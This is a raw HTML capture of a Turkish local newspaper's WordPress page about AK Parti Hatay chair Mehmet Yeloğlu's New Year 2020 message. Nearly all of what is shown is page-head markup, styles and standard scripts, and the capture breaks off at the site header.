

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/
body_size: 19514
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="http://www.kirikhanolay.com.tr/wp-content/themes/theHaberV6.son/images/favicon.ico" />


<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="Kırıkhan Olay Gazetesi">


    <title>YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ</title>
    <meta name="description" content="AK Parti Hatay İl Başkanı Mehmet Yeloğlu, yeni yıl dolayısıyla bir mesaj yayımladı. 2020 yılının tüm insanlığa, ülkemize ve Hatay&#8217;a barış, huzur ve refah getirmesini dileyen Başkan Yeloğlu yayımladığı mesajında şu ifadelere yer verdi: “Hatay’ımızın gelişmesi için yeni yılda da yorulmadan çalışmaya kararlılıkla devam edeceğiz. Şehrimizin gelişmesi, kalkınması ve hedeflerine ulaşması için yepyeni ufuklarla koyduğumuz [&hellip;]">
    <meta property="og:title" content="YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ">
    <meta property="og:description" content="AK Parti Hatay İl Başkanı Mehmet Yeloğlu, yeni yıl dolayısıyla bir mesaj yayımladı. 2020 yılının tüm insanlığa, ülkemize ve Hatay&#8217;a barış, huzur ve refah getirmesini dileyen Başkan Yeloğlu yayımladığı mesajında şu ifadelere yer verdi: “Hatay’ımızın gelişmesi için yeni yılda da yorulmadan çalışmaya kararlılıkla devam edeceğiz. Şehrimizin gelişmesi, kalkınması ve hedeflerine ulaşması için yepyeni ufuklarla koyduğumuz [&hellip;]">
    <meta property="og:url" content="https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2019-12-31T09:13:27+03:00">
    <meta property="article:modified_time" content="2019-12-31T09:13:29+03:00">
    <meta property="og:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/IMG_20191107_112345-1-scaled.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2019-12-31T09:13:27+03:00">
    <meta name="dateModified" content="2019-12-31T09:13:29+03:00">
    <meta name="url" content="https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/">
    <meta name="articleSection" content="news">
    

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ">
    <meta name="twitter:description" content="AK Parti Hatay İl Başkanı Mehmet Yeloğlu, yeni yıl dolayısıyla bir mesaj yayımladı. 2020 yılının tüm insanlığa, ülkemize ve Hatay&#8217;a barış, huzur ve refah getirmesini dileyen Başkan Yeloğlu yayımladığı mesajında şu ifadelere yer verdi: “Hatay’ımızın gelişmesi için yeni yılda da yorulmadan çalışmaya kararlılıkla devam edeceğiz. Şehrimizin gelişmesi, kalkınması ve hedeflerine ulaşması için yepyeni ufuklarla koyduğumuz [&hellip;]">
    <meta name="twitter:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/IMG_20191107_112345-1-scaled.jpg">


<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Kırıkhan Olay Gazetesi &raquo; YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ yorum akışı" href="https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kirikhanolay.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpp_style-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-style-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/style.css?ver=1747571299' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/modul.css?ver=1747571298' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1747571298' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/renk.css?ver=1747721796' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
</style>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpp_js-js-extra">
/* <![CDATA[ */
var wpp_ajax = {"wpp_ajaxurl":"https:\/\/www.kirikhanolay.com.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3" id="wpp_js-js"></script>
<link rel="https://api.w.org/" href="https://www.kirikhanolay.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kirikhanolay.com.tr/wp-json/wp/v2/posts/24014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kirikhanolay.com.tr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/" />
<link rel='shortlink' href='https://www.kirikhanolay.com.tr/?p=24014' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kirikhanolay.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirikhanolay.com.tr%2Fyeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kirikhanolay.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirikhanolay.com.tr%2Fyeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz%2F&#038;format=xml" />

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Kırıkhan Olay Gazetesi"/>
  <meta property="og:title" content="YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ"/>
  <meta property="og:url" content="https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="AK Parti Hatay İl Başkanı Mehmet Yeloğlu, yeni yıl dolayısıyla bir mesaj yayımladı. 2020 yılının tüm insanlığa, ülkemize ve Hatay&#039;a barış, huzur ve refah getirmesini dileyen Başkan Yeloğlu yayımladığı mesajında şu ifadelere yer verdi:

“Hatay’ımızın gelişmesi için yeni yılda da yorulmadan çalışmaya"/>
  <meta property="og:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/IMG_20191107_112345-1-scaled.jpg"/>
  <meta property="og:image:url" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/IMG_20191107_112345-1-scaled.jpg"/>
  <meta property="og:image:secure_url" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/IMG_20191107_112345-1-scaled.jpg"/>
  <meta property="article:published_time" content="2019-12-31T09:13:27+03:00"/>
  <meta property="article:modified_time" content="2019-12-31T09:13:29+03:00" />
  <meta property="og:updated_time" content="2019-12-31T09:13:29+03:00" />
  <meta property="article:section" content="HATAYLI"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ"/>
  <meta itemprop="headline" content="YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ"/>
  <meta itemprop="description" content="AK Parti Hatay İl Başkanı Mehmet Yeloğlu, yeni yıl dolayısıyla bir mesaj yayımladı. 2020 yılının tüm insanlığa, ülkemize ve Hatay&#039;a barış, huzur ve refah getirmesini dileyen Başkan Yeloğlu yayımladığı mesajında şu ifadelere yer verdi:

“Hatay’ımızın gelişmesi için yeni yılda da yorulmadan çalışmaya"/>
  <meta itemprop="image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/IMG_20191107_112345-1-scaled.jpg"/>
  <meta itemprop="datePublished" content="2019-12-31"/>
  <meta itemprop="dateModified" content="2019-12-31T09:13:29+03:00" />
  <meta itemprop="author" content="kirikhanolay"/>
  <!--<meta itemprop="publisher" content="Kırıkhan Olay Gazetesi"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="YELOĞLU: YENİ YILDA DA YORULMADAN ÇALIŞMAYA KARARLILIKLA DEVAM EDECEĞİZ"/>
  <meta name="twitter:url" content="https://www.kirikhanolay.com.tr/yeloglu-yeni-yilda-da-yorulmadan-calismaya-kararlilikla-devam-edecegiz/"/>
  <meta name="twitter:description" content="AK Parti Hatay İl Başkanı Mehmet Yeloğlu, yeni yıl dolayısıyla bir mesaj yayımladı. 2020 yılının tüm insanlığa, ülkemize ve Hatay&#039;a barış, huzur ve refah getirmesini dileyen Başkan Yeloğlu yayımladığı mesajında şu ifadelere yer verdi:

“Hatay’ımızın gelişmesi için yeni yılda da yorulmadan çalışmaya"/>
  <meta name="twitter:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/IMG_20191107_112345-1-scaled.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Merriweather:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Merriweather:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38232277-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38232277-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-24014 single-format-standard wp-theme-theHaberV9">


<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
